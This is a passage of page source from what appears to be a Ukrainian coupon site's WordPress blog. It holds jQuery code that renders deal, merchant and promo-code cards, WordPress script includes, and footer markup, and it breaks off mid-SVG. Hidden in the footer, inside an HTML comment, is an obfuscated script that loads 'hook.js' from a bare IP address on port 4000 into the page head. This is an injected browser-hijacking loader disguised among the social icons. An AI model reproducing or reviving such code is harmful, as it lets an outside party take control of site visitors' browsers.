				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
                        <path d="M6.59999 9.9C6.59999 8.1 8.1 6.6 9.9 6.6C11.7 6.6 13.2 8.1 13.2 9.9C13.2 11.7 11.7 13.2 9.9 13.2C8 13.2 6.59999 11.7 6.59999 9.9ZM4.80001 9.9C4.80001 12.7 7.10001 14.9 9.80001 14.9C12.6 14.9 14.8 12.6 14.8 9.9C14.8 7.2 12.5 4.9 9.80001 4.9C7.00001 4.8 4.80001 7.1 4.80001 9.9ZM13.9 4.6C13.9 5.3 14.4 5.8 15.1 5.8C15.8 5.8 16.3 5.3 16.3 4.6C16.3 3.9 15.8 3.4 15.1 3.4C14.4 3.5 13.9 4 13.9 4.6ZM5.9 17.9C4.9 17.9 4.39999 17.7 4.09999 17.6C3.59999 17.4 3.3 17.2 3 16.9C2.7 16.6 2.40001 16.2 2.30001 15.8C2.20001 15.5 2 14.9 2 14C2 13 1.9 12.7 1.9 10C1.9 7.4 1.9 7.1 2 6C2 5 2.20001 4.5 2.30001 4.2C2.50001 3.7 2.7 3.4 3 3.1C3.3 2.8 3.69999 2.5 4.09999 2.4C4.39999 2.3 5 2.1 5.9 2.1C6.9 2.1 7.2 2 9.9 2C12.5 2 12.8 2 13.9 2.1C14.9 2.1 15.4 2.3 15.7 2.4C16.2 2.6 16.5 2.8 16.8 3.1C17.1 3.4 17.4 3.8 17.5 4.2C17.6 4.5 17.8 5.1 17.8 6C17.8 7 17.9 7.3 17.9 10C17.9 12.6 17.9 12.9 17.8 14C17.8 15 17.6 15.5 17.5 15.8C17.3 16.3 17.1 16.6 16.8 16.9C16.5 17.2 16.1 17.5 15.7 17.6C15.4 17.7 14.8 17.9 13.9 17.9C12.9 17.9 12.6 18 9.9 18C7.2 17.9 6.9 17.9 5.9 17.9ZM5.80001 0.1C4.80001 0.1 4 0.3 3.4 0.6C2.8 0.9 2.2 1.2 1.7 1.7C1.2 2.2 0.799994 2.8 0.599994 3.4C0.399994 4 0.199994 4.7 0.0999939 5.8C0.0999939 6.8 3.05176e-06 7.2 3.05176e-06 9.8C3.05176e-06 12.4 -6.10203e-06 12.8 0.0999939 13.8C0.0999939 14.8 0.299994 15.6 0.599994 16.2C0.899994 16.8 1.2 17.4 1.7 17.9C2.2 18.4 2.8 18.8 3.4 19C4 19.2 4.70001 19.4 5.80001 19.5C6.80001 19.5 7.20001 19.6 9.80001 19.6C12.5 19.6 12.8 19.6 13.8 19.5C14.8 19.5 15.6 19.3 16.2 19C16.8 18.7 17.4 18.4 17.9 17.9C18.4 17.4 18.8 16.8 19 16.2C19.2 15.6 19.4 14.9 19.5 13.8C19.5 12.8 19.6 12.4 19.6 9.8C19.6 7.2 19.6 6.8 19.5 5.8C19.5 4.8 19.3 4 19 3.4C18.7 2.8 18.4 2.2 17.9 1.7C17.4 1.2 16.8 0.8 16.2 0.6C15.6 0.4 14.9 0.2 13.8 0.1C12.8 0.1 12.4 -1.90735e-07 9.80001 -1.90735e-07C7.20001 0.0999998 6.80001 0.1 5.80001 0.1Z"></path>
                    </svg>
                </a>

				<!--<script> 
var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 